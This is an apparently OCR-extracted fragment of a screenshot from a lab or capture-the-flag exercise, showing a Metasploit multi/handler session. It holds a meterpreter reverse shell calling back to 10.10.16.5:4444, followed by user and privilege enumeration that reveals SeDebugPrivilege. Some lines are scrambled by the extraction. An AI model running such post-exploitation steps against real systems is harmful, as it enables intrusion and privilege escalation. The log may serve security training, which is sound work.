 251)
3 meterpreter x64/wind POV\alaading @ POV 10.10.16.5:4444 -> 1
ows .11.251:50345 (10.10
251)
msf6 exploit(multi/handler) > sessions -i 3
[*] Starting interaction with 3...
meterpreter > getuid
Server username: POV\alaading
meterpreter > getprivs
Enabled Process Privileges
==========================
Name
----
SeChangeNotifyPrivilege
SeDebugPrivilege
SeIncreaseWorkingSetPrivilege